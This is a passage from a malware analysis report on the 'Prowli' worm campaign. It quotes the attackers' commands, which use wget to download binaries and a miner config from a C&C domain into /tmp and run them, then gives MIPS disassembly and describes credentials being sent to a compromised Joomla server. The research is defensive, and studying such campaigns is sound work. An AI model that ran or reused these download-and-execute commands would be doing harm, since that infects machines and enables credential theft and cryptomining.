The commands used were:
cd /tmp;wget -O r2r2 h[]://wp.startreceive.tk/tdest/z/r2r2;chmod 777 r2r2;./r2r2 >
/dev/null 2>&1 &
cd /tmp;wget -O r2r2-a h[]://wp.startreceive.tk/test/z/r2r2-a;chmod 777 r2r2-
a;./r2r2-a > /dev/null 2>&1 &
cd /tmp;wget -O r2r2-m h[]://wp.startreceive.tk/test/z/r2r2-m;chmod 777 r2r2-
m;./r2r2-m > /dev/null 2>&1
cd /tmp;wget -O xm111 h[]://wp.startreceive.tk/test/z/xm111;chmod 777 xm111;wget -O
config.json h[]://wp.startreceive.tk/test/z/config.json;chmod 777 config.json;./xm111
> /dev/null 2>&1
The different versions of the r2r2 binary, r2r2, r2r2-a and r2r2-m are the same binary compiled for different platforms, x86, ARM and MIPS respectively.
| lui | $s7 , 0x3D |
| lw | $at , main__prowli |
| sw | $at , 0x64 + var_60 ( $sp ) |
| jal | strconv_Itoa |
| nop | |
| lw | $at , 0x64 + var_58 ( $sp ) |
| lw | $v0 , 0x64 + var_5C ( $sp ) |
| sw | $zero , 0x64 + var_60 ( $sp ) |
| la | $v1 , prowli_str # Prowli: |
| sw | $v1 , 0x64 + var_5C ( $sp ) |
| li | $a0 , 8 |
| sw | $a0 , 0x64 + var_58 ( $sp ) |
| sw | $v0 , 0x64 + var_54 ( $sp ) |
| sw | $at , 0x64 + var_50 ( $sp ) |
| jal | runtime_concatstring2 |
From the binary we also extracted strings helping us name the attackers
After breaking into the server, the credentials used to login to the victim are transmitted over plaintext HTTP to wp.startreceive[.]tk/test/p.php and logged in the attackers server. Some versions of the worm send more details about the victims such as CPU, kernel dist version, etc.
Joomla!.tk C&C
The attackers' attack tools report to a C&C server running under the domain name wp.startreceive[.]tk. This Joomla! server is a compromised server, which the attackers reuse to track their malware, collect information from the ever growing victims list and also serve different payloads to compromised machines.
The C&C logic is implemented by a group of PHP files who receive data on victims from the relevant infectors and store the details. The victims are catalogued by exploitation method with all the details needed to allow the attackers to access them again at any given time.
10/16